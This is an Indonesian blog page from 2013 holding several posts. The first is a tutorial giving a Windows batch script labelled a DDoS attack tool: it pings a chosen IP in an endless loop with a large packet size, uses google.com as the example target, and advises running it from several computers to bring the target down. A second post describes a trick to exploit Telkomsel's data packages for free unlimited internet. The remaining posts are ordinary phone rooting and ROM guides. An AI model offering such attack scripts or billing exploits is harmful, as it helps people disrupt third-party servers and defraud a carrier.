Recent Articles
Sabtu, 19 Oktober 2013
Sabtu, 19 Oktober 2013
- 0 Comments
Cara Membuat Tools DDoS Attack + Cara Menggunakan
Kali ini saya akan mempraktekkan DDOS melalui Notepad. Langsung saja, berikut tutorialnya:
LANGKAH 1:
Copy code-code dibawah ini :
Code:
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
LANGKAH 2:
Buka application notepad dan paste code-code diatas tadi.
LANGKAH 3:
Save file anda seperti dibawah :
File Name : DDoS Attack.bat
Save As Type : All File <--- PENTING
Quote: bisa disave dgn namafile bebas sesuka bro n sist..
tapi ingat , File Extensi harus berformat .Bat
Cara-cara menggunakannya :
1. Double click file anda itu.
2. Akan tertera : Server-Target:
Masukkan alamat/url website anda.pastikan tidak ada http:// di depan dan / di belakang url.
Quote:Contoh :
Sebelum = http://www.google.com/
Tukarkan kepada = www[.]google[.]com
*hilangkan tanda '[]'.
Setelah memasukkan url itu, tekan enter.
LANGKAH 4:
Selepas itu, website itu akan di-ping untuk mendapatkan ip address.Anda memerlukan IP Address itu.
Setelah selesai ping, akan keluar seperti ini :
Pinging http://www.google.com
[209.85.175.106] with 32 bytes of data:
Reply from 209.85.175.106: bytes=32 time=30ms TTL=56
Reply from 209.85.175.106: bytes=32 time=40ms TTL=55
Reply from 209.85.175.106: bytes=32 time=24ms TTL=56
Reply from 209.85.175.106: bytes=32 time=36ms TTL=56
Ping statistics for 209.85.175.106:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 24ms, Maximum = 40ms, Average = 32ms
209.85.175.106 <----- IP address bagi http://www.google.com
Quote: cara sama kok untuk web yg lain
4. Selepas itu, akan terpapar di tool itu : ip Host:
Masukkan saja ip address yg anda dapat tadi.
Contoh :
ip Host:209.85.175.106
dan tekan enter.
5. Pada akhirnya akan keluar pula : Packet Size :
Letakkan letakkan semau anda sebagai POWER !
Contoh :
Packet Size : 10000000
Dan tekan enter.
6. Akan terpapar : Attacking Server.....
Itu bermakna tool itu sedang menjalankan tugasnya(DDoS).
Jika ingin hasil yang maksimal , harus DDOS dengan beberapa komputer biar cepat down targetnya.
Rabu, 09 Oktober 2013
Rabu, 09 Oktober 2013
- 0 Comments
Trik mengeror kan kartu simpati | Erot e99 2013

Saya akan share Cara erotin kartu simpati atau meng erorkan kartu simpati agar meningkatkan kecepatan speed internetnya,untuk kita ketahui kecepatan internet atau QOS TELKOMSEL normalnya hanya 512 kbps dan jika kita berlangganan paket flash maka kita akan mendapatkan QOS yang maksimal atau kecepatanya bertambah.
QOS dengan Paket FLASH :
* Simpati : up to 7.2Mbps
* As/Facebook : up to 3.6Mbps
* Simpati : up to 7.2Mbps
* As/Facebook : up to 3.6Mbps
Nah untuk mendapatkan kecepatan yang maksimal seperti diatas apakah kita harus berlangganan terus paket Flashnya? tentu akan menguras kantong ente gan kalau harus berlangganan terus,untuk mendapatkan kecepatan seperti di atas kita bobol dong atau kita erorkan kartunya CARANYA?
Untuk cara nya langsung saja ikutin langkahnya di bawah ini Gan (kusus untuk yang belum tau saja,yang udah tau abaikan  ) :
) :
- Beli dulu kartu simpati di counter terdekat yang ada pulsanya minimal 3rb.
- Daftarkan dulu kartu simpatinya (biasanya saat di aktifkan akan otomatis mendaftar) atau bisa registrasi/mendaftar melalui 4444.
- Setelah kartu aktif > Beli FLASH HARIAN yang Rp.2000; (5mb) Caranya : Ketik
*363# pilih 2 , pilih 1 , pilih 1 , pilih 1 , pilih 1Cek di *889# apakah paketnya sudah terbeli, jika sudah lanjut ke No 4. - Ubah APN di modem menjadi => INTERNET
- Konekan modem nya ke internet sampai tersambung.
- Buka www*youtube*com <= ingat buka sampai HomePage (halaman depan youtube) nya aja jangan sampai streaming ya

- Nah setelah cara no 6 sukses lanjutkan => Beli lagi flash yang Rp.500; caranya => ketik :
*363*500# , kalau modemnya ga support ussd/call ,Ketik Via SMS : FLASH ON 500 kirim ke 3636. (modem masih dalam keadaan konek) - Setelah mendapat balasan dan berhasil membeli paket seperti pada No 7. silahkan Reload www*youtube*com nya tadi <= ingat reload aja

- Setelah No 8 berhasil lanjut ke No 10.
- Non aktifkan Paket Flash Ultimanya caranya => via sms ketik : FLASH OFF kirim ke 3636
jika ada konfirmasi ketik : FLASH YA ,tunggu sampai konfirmasi selanjutnya/yg terakhir. - Jika sudah menerima konfirmasi yang terakhir yang menyatakan anda berhasil meng off kan paket anda,silahkan cek via sms ketik : UL INFO kirim ke 3636.
- Nah jika berhasil anda akan mendapat balasan seperti ini => (Sisa Fair Use Paket TSEL Flash Unlimited Anda 0 MB. Berlaku s/d E99)
- Selamat berinternet gratis
Selasa, 08 Oktober 2013

Senin, 07 Oktober 2013
Senin, 07 Oktober 2013
- 0 Comments

Cara Instal X Recovery x8
- X8 Udah ter-Root
- Ekstrak file x Recovery terus copy ke Micro Sd X8
- Instal Root Explorer diatas di X8
- Buka Root Explorer kemudian cari file X Recovery tadi copy-kan semua ke dalam folder system-bin
- Pastikan pada atas aksesnya dignti jadi R/W dari R/O
- Ubah permision ketiga file tadi dengan cara klik tahan pada file yang mau diganti permisionnya, centang semua.
- Selamat x8 anda telah terinstal X Recovery dengan selamat..


XRecovery SE Xperia X8
Minggu, 06 Oktober 2013
Minggu, 06 Oktober 2013
- 0 Comments

Please indicate your requests and complaints in this regard.
Everything Else For More Best Rom For Stock Kernel
Quote:
| BOOTSCREEN |


Quote:
| ScreenShots : |


ZenceFil Video
Why ZenceFil ROM ? YOU THINK ? SIMPLY BEAUTIFUL
Quote:
Features :
|
Quote:
| Requeriments: 1.- Bootloader unlocked / Don't need for stock kernel 2.- Latest Baseband XX015 3.- Latest nAa/AlfsCM7/Stock Kernel/ 4.- Download ROM ZenceFil |
Quote:
| Kernels : Oxydo Zcf-01: 1- Download and flash the Kernel 2-Flash the rom 3-Reboot Alfs v08a: 1- Download and flash the Kernel 2-Flash the rom 3-Flash the Linsensor patch 4-Reboot Alfs v09c: 1- Download and flash the kernel 2- Flash the rom 3- Flash the Linsensor patch 4-Reboot nAa kernel : 1- Download and flash the kernel 2- Flash the rom 3- Reboot |
Quote:
| Installation/ If You not using ZenceFil Latest Rom 1.- Download to ZenceFil Latest Rom 2.- Full Wipe,Cache and Format 3.- Flash a:ZenceFil Latest Rom 5.- Reboot and Enjoy! |
Quote:
| NOTE : 1. /Xperia S lockscreen/ After first boot, go to Settings>CM settings>Lockscreen>Style options>Lockscreen style>Sliding Tab 2. /Xperia S InComingCall/ After first boot, go to Settings>CM settings>Lockscreen>Style options>InComingCall style>Sliding Tab |
Sabtu, 05 Oktober 2013


Kamis, 03 Oktober 2013
Kamis, 03 Oktober 2013
- 0 Comments



BSPlayer v1.10.161 APK


BSPlayer play.google.com.bspandroid.full
This is the full, ad-free version of BSPlayer with additional functionality.
BSPlayer is the best media player for Android smartphones and tablet PCs (average user rating 4.6/5), supporting hardware accelerated video decoding.
Features:
- No advertisements
- Audio pre-amplification
- Hardware accelerated video playback - significantly increases playback speed and reduces battery consumption*
- Support for almost all media files (video and audio player), such as: avi, divx, flv, mkv, mov, mpg, mts, mp4, m4v, rmvb, wmv, 3gp, mp3... and streaming content such as RTMP, RTSP, MMS (tcp, http), HTTP Live stream, HTTP.
- aspect-ratio adjustements and zoom
- Multiple audio streams and subtitles.
- supports gestures for Seek, Jump, Brightness and Volume control
- Playlist support and various playback modes.
- support for audio headsets
- External and embedded subtitles ssa/ass, srt, sub...
- Automatic subtitle search (mobile or wi-fi connection must be enabled to work)
- Playback media files such as videos and mp3's directly via Wi-Fi from your LAN shared drives/folders (such asexternal USB drives, SMB shares, PC shared folders, NAS servers (Synology and others)) - no need to convert video files and copy media files to SD card anymore!
- Playback files directly from uncompressed RAR files and much more!
NOTE: When reporting error please add info about your smartphone brand and model. Also you can send us more detailed bug report on e-mail android@bsplayer.com. We are trying to improve the player for the users and your feedback is appreciated.
This software uses code of FFmpeg licensed under the LGPLv2.1 and its source can be downloaded from BSPlayer website.
What's in this version : (Updated : Oct 2, 2013)
- some UI improvements
- added search
- added option to reset last position and settings to remember it or not
- subtitles are now loaded also from remote HTTP servers
- added option to reset preferences
- option to enable/disable playlist mode
- folders for media scan are now user definable
- fixed MMS playback
- HTTPS Youtube support
- x86 support
- option to use custom codec
- and lots of other changes and improvements
Required Android O/S : 4.0+
Screenshots :

Root Pake Flashtool.....
Download dulu Bahan-B
ahannya di sini...
- PC Companion Disini
- Flashtool 0.6.8.0 Windows Disini
- Install PC Companion, Flashtool, Dan Instal Driver X8 nya
- Biarkan PC Companion jangan di jalankan.....
- Buka Flashtool dan Lakukan Langkah-Langkahnya
- Sambungkan X8 ke PC dengan Modus USB Debugging, Caranya Setting>Aplications>Development>Chek/Centang USB debugging
- Setelah Diketahui device pada Flashtoll.. Klik Advance>Root>Force psneuter

- Tunggu Prosesnya... jika device Diconect atau ada command can't indentify device. pilih device X8

- Root selesai X8 akan reboot dan X8 udah di root..

- Perhatikan Command Root Acces Allowed...
- X8 sudah berhasil di Root :)
Rabu, 02 Oktober 2013
Rabu, 02 Oktober 2013
- 0 Comments

Today we are going to tell you about great ROM.A ROM is developed By XDA Groups.This is awesome Stock ROM for Xperia X8.It has some cool Jelly Bean Animations and Effects.Jelly Bean Status bars and Xperia Z Theme.There are 4 themes provided in this ROM you can also Download other themes.

You can get some cool apps in this ROM such as new Root Explorer,Quick Pic Gallery,Jelly bean Lock Screens,etc.
You May Also Like This:
1.Download Google Play Store 4.2.3
2.Download LINE for PC ( Windows XP/7/8/Vista/Mac OS X )
3.Download Android Emulators for Windows, Mac & Linux
4.Sony Xperia S Launcher Download For Android
5.Download Subway Surfer For PC (Windows 7/8 & XP)
6.IOS 7 Theme Pack for Android
- Added Internet Booster for more speed connection in 3g
- Added Theme Xperia Z
- Added Pro Zoom Camera 5x
- Added Tiny Apps Lite (Floating Apps: Paint, Music, Calculator, Notes, Voice Recorder)
- Added Simple Clock Widget
- Adde Cube Music Player (with EQ)
- CMWallpapers modified with Beats Audio Wallpapers and more
- Removed Theme Xperia S modified
- Removed Theme ICS modified
- Modified Theme Jelly Bean with icons Xperia Z
- Added tweaks in build.prop
- Android 2.3.7 (Fake 4.2.2)
Screenshots:


Download ROM He
Instructions:
Download ROM and Update.
Place it to your SD Card.
Reboot Phone in Recovery Mode.
Reset Factory Data and remove all cache.
go to choose and select GDX ROM.
After installation select update by same method.
Reboot and Enjoy!!!
Langganan:
Postingan (Atom)